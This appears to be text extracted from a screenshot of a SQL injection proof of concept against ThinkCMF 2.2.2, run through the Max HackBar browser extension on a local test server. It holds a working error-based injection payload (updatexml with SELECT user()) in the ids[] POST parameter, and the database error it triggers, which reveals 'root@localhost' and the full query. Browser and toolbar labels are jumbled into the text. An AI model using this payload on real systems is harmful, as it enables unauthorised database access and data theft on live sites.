 127.0.0.1/thinkcmf2.2.2/ThinkCMFX/index.php?g=Comment&m=commentadmin&a=check&check=1
:)
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : UPDATE `cmf_comments`
SET `status`='1' WHERE ( id in (1,2 and updatexml(1,concat(0x7e,(SELECT
user()),0x7e),1)) )
错误位置
FILE: D:\wamp2\www\thinkcmf2.2.2\ThinkCMFX\simplewind\Core\Library\Think\Db\Driver.class.php LINE: 350
控制台 调试器 网络 样式编辑器 性能 内存 存储 查看器 无障碍环境 Max HacKBar 应用程序
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://127.0.0.1/thinkcmf2.2.2/ThinkCMFX/index.php?g=Comment&m=commentadmin&a=check&check=1
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
ids[]=1&ids[]=2 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)